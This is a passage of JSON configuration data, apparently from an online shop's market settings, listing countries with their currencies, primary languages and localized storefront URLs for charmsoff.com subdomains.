Peso","enabled":true,"currencySymbol":"$U"},"data3rd":{},"is3rd":false,"name":"Uruguay"},{"_id":"692cd5f9496d06525ccf7e90","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"VE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Venezuela"},{"_id":"692cd5f9496d06525ccf7e92","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Anguilla"},{"_id":"692cd5f9496d06525ccf7e94","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"AG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Antigua \u0026 Barbuda"},{"_id":"692cd5f9496d06525ccf7e96","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"AW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AWG","currencyName":"Aruban Florin","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Aruba"},{"_id":"692cd5f9496d06525ccf7e98","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BSD","currencyName":"Bahamian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Bahamas"},{"_id":"692cd5f9496d06525ccf7e9a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BBD","currencyName":"Barbadian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Barbados"},{"_id":"692cd5f9496d06525ccf7e9c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"BZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BZD","currencyName":"Belize Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belize"},{"_id":"692cd5f9496d06525ccf7e9e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"CRC","currencyName":"Costa Rican Colón","enabled":true,"currencySymbol":"₡"},"data3rd":{},"is3rd":false,"name":"Costa Rica"},{"_id":"692cd5f9496d06525ccf7ea0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"CW","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Curaçao"},{"_id":"692cd5f9496d06525ccf7ea2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"DM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Dominica"},{"_id":"692cd5f9496d06525ccf7ea4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"SV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"El Salvador"},{"_id":"692cd5f9496d06525ccf7ea6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Grenada"},{"_id":"692cd5f9496d06525ccf7ea8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"GT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GTQ","currencyName":"Guatemalan Quetzal","enabled":true,"currencySymbol":"Q"},"data3rd":{},"is3rd":false,"name":"Guatemala"},{"_id":"692cd5f9496d06525ccf7eaa","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"HT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Haiti"},{"_id":"692cd5f9496d06525ccf7eac","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"HN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"HNL","currencyName":"Honduran Lempira","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Honduras"},{"_id":"692cd5f9496d06525ccf7eae","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"KYD","currencyName":"Cayman Islands Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Cayman Islands"},{"_id":"692cd5f9496d06525ccf7eb0","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"UM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"U.S. Outlying Islands"},{"_id":"692cd5f9496d06525ccf7eb2","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turks \u0026 Caicos Islands"},{"_id":"692cd5f9496d06525ccf7eb4","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Virgin Islands"},{"_id":"692cd5f9496d06525ccf7eb6","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"JM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"JMD","currencyName":"Jamaican Dollar","enabled":true,"currencySymbol":"J$"},"data3rd":{},"is3rd":false,"name":"Jamaica"},{"_id":"692cd5f9496d06525ccf7eb8","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"MQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Martinique"},{"_id":"692cd5f9496d06525ccf7eba","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Montserrat"},{"_id":"692cd5f9496d06525ccf7ebd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"NI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NIO","currencyName":"Nicaraguan Córdoba","enabled":true,"currencySymbol":"C$"},"data3rd":{},"is3rd":false,"name":"Nicaragua"},{"_id":"692cd5f9496d06525ccf7ebf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Panama"},{"_id":"692cd5f9496d06525ccf7ec1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"DO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DOP","currencyName":"Dominican Peso","enabled":true,"currencySymbol":"RD$"},"data3rd":{},"is3rd":false,"name":"Dominican Republic"},{"_id":"692cd5f9496d06525ccf7ec3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"BL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Barthélemy"},{"_id":"692cd5f9496d06525ccf7ec5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Kitts \u0026 Nevis"},{"_id":"692cd5f9496d06525ccf7ec7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"MF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Martin"},{"_id":"692cd5f9496d06525ccf7ec9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ANG","currencyName":"Netherlands Antillean Guilder","enabled":true,"currencySymbol":"ƒ"},"data3rd":{},"is3rd":false,"name":"Sint Maarten"},{"_id":"692cd5f9496d06525ccf7ecb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"St. Pierre \u0026 Miquelon"},{"_id":"692cd5f9496d06525ccf7ecd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Vincent \u0026 Grenadines"},{"_id":"692cd5f9496d06525ccf7ecf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"LC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XCD","currencyName":"East Caribbean Dollar","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"St. Lucia"},{"_id":"692cd5f9496d06525ccf7ed1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TTD","currencyName":"Trinidad \u0026 Tobago Dollar","enabled":true,"currencySymbol":"TT$"},"data3rd":{},"is3rd":false,"name":"Trinidad \u0026 Tobago"},{"_id":"692cd5f9496d06525ccf7ed3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"AL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ALL","currencyName":"Albanian Lek","enabled":true,"currencySymbol":"Lek"},"data3rd":{},"is3rd":false,"name":"Albania"},{"_id":"692cd5f9496d06525ccf7ed5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ca","code":"AD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Andorra"},{"_id":"692cd5f9496d06525ccf7ed7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"be","code":"BY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Belarus"},{"_id":"692cd5f9496d06525ccf7ed9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"bs","code":"BA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"BAM","currencyName":"Bosnia-Herzegovina Convertible Mark","enabled":true,"currencySymbol":"KM"},"data3rd":{},"is3rd":false,"name":"Bosnia \u0026 Herzegovina"},{"_id":"692cd5f9496d06525ccf7edb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"VA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Vatican City"},{"_id":"692cd5f9496d06525ccf7edd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ka","code":"GE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Georgia"},{"_id":"692cd5f9496d06525ccf7edf","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"kl","code":"GL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Greenland"},{"_id":"692cd5f9496d06525ccf7ee1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Guernsey"},{"_id":"692cd5f9496d06525ccf7ee3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"IM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Isle of Man"},{"_id":"692cd5f9496d06525ccf7ee5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"AX","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Åland Islands"},{"_id":"692cd5f9496d06525ccf7ee7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"is","code":"IS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ISK","currencyName":"Icelandic Króna","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Iceland"},{"_id":"692cd5f9496d06525ccf7ee9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"JE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Jersey"},{"_id":"692cd5f9496d06525ccf7eeb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sq","code":"XK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Kosovo"},{"_id":"692cd5f9496d06525ccf7eed","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"mk","code":"MK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MKD","currencyName":"Macedonian Denar","enabled":true,"currencySymbol":"ден"},"data3rd":{},"is3rd":false,"name":"North Macedonia"},{"_id":"692cd5f9496d06525ccf7eef","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"YT","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Mayotte"},{"_id":"692cd5f9496d06525ccf7ef1","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ro","code":"MD","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"MDL","currencyName":"Moldovan Leu","enabled":true,"currencySymbol":"L"},"data3rd":{},"is3rd":false,"name":"Moldova"},{"_id":"692cd5f9496d06525ccf7ef3","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"ME","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Montenegro"},{"_id":"692cd5f9496d06525ccf7ef5","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"RE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"Réunion"},{"_id":"692cd5f9496d06525ccf7ef7","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"it","code":"SM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"San Marino"},{"_id":"692cd5f9496d06525ccf7ef9","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sr","code":"RS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"RSD","currencyName":"Serbian Dinar","enabled":true,"currencySymbol":"Дин."},"data3rd":{},"is3rd":false,"name":"Serbia"},{"_id":"692cd5f9496d06525ccf7efb","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"SJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian Krone","enabled":true,"currencySymbol":"kr"},"data3rd":{},"is3rd":false,"name":"Svalbard \u0026 Jan Mayen"},{"_id":"692cd5f9496d06525ccf7efd","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FJD","currencyName":"Fijian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Fiji"},{"_id":"692cd5f9496d06525ccf7eff","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Norfolk Island"},{"_id":"692cd5f9496d06525ccf7f01","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"CK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Cook Islands"},{"_id":"692cd5f9496d06525ccf7f03","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"PN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Pitcairn Islands"},{"_id":"692cd5f9496d06525ccf7f05","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"SB","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"SBD","currencyName":"Solomon Islands Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Solomon Islands"},{"_id":"692cd5f9496d06525ccf7f07","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"KI","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Kiribati"},{"_id":"692cd5f9496d06525ccf7f09","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Nauru"},{"_id":"692cd5f9496d06525ccf7f0b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"NU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Niue"},{"_id":"692cd5f9496d06525ccf7f0d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"NC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"New Caledonia"},{"_id":"692cd5f9496d06525ccf7f0f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PG","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PGK","currencyName":"Papua New Guinean Kina","enabled":true,"currencySymbol":"K"},"data3rd":{},"is3rd":false,"name":"Papua New Guinea"},{"_id":"692cd5f9496d06525ccf7f11","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"PF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"French Polynesia"},{"_id":"692cd5f9496d06525ccf7f13","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"sm","code":"WS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"WST","currencyName":"Samoan Tala","enabled":true,"currencySymbol":"T"},"data3rd":{},"is3rd":false,"name":"Samoa"},{"_id":"692cd5f9496d06525ccf7f15","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"pt","code":"TL","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Timor-Leste"},{"_id":"692cd5f9496d06525ccf7f17","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"NZD","currencyName":"New Zealand Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tokelau"},{"_id":"692cd5f9496d06525ccf7f19","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TOP","currencyName":"Tongan Paʻanga","enabled":true,"currencySymbol":"T$"},"data3rd":{},"is3rd":false,"name":"Tonga"},{"_id":"692cd5f9496d06525ccf7f1b","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"TV","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Tuvalu"},{"_id":"692cd5f9496d06525ccf7f1d","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"VU","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VUV","currencyName":"Vanuatu Vatu","enabled":true,"currencySymbol":"Vt"},"data3rd":{},"is3rd":false,"name":"Vanuatu"},{"_id":"692cd5f9496d06525ccf7f1f","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"WF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"XPF","currencyName":"CFP Franc","enabled":true,"currencySymbol":""},"data3rd":{},"is3rd":false,"name":"Wallis \u0026 Futuna"}],"id":"68d1cca6968ffdb72df4e2da","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e409","shopifyId":"gid:\/\/shopify\/Market\/72103854415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ie.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ie.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"}],"countries":[{"_id":"68d1cca6968ffdb72df4e40b","primary_language":"ga","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e409","name":"Irlande"},"code":"IE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Ireland"}],"id":"68d1cca6968ffdb72df4e409","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e40e","shopifyId":"gid:\/\/shopify\/Market\/105305833807","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"it","url":"https:\/\/it.charmsoff.com\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ar","url":"https:\/\/it.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/it.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e410","primary_language":"it","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e40e","name":"Italie"},"code":"IT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Italy"}],"id":"68d1cca6968ffdb72df4e40e","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e413","shopifyId":"gid:\/\/shopify\/Market\/73980117327","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"ar","url":"https:\/\/jp.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/jp.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e415","primary_language":"ja","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e413","name":"Japon"},"code":"JP","active":true,"currency":{"currencyCode":"JPY","currencyName":"Japanese Yen","enabled":true,"currencySymbol":"¥"},"name":"Japan"}],"id":"68d1cca6968ffdb72df4e413","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e418","shopifyId":"gid:\/\/shopify\/Market\/72363147599","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/lu.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/lu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/lu.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"fr","url":"https:\/\/lu.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e418","name":"Luxembourg"},"code":"LU","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Luxembourg"}],"id":"68d1cca6968ffdb72df4e418","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e41d","shopifyId":"gid:\/\/shopify\/Market\/66650800463","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/mx.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/mx.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/mx.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e41f","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e41d","name":"Mexique"},"code":"MX","active":true,"currency":{"currencyCode":"MXN","currencyName":"Mexican Peso","enabled":true,"currencySymbol":"$"},"name":"Mexico"}],"id":"68d1cca6968ffdb72df4e41d","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e422","shopifyId":"gid:\/\/shopify\/Market\/73430630735","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"ar","url":"https:\/\/no.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/no.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e424","primary_language":"no","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e422","name":"Norvège"},"code":"NO","active":true,"currency":{"currencyCode":"NOK","currencyName":"Norwegian 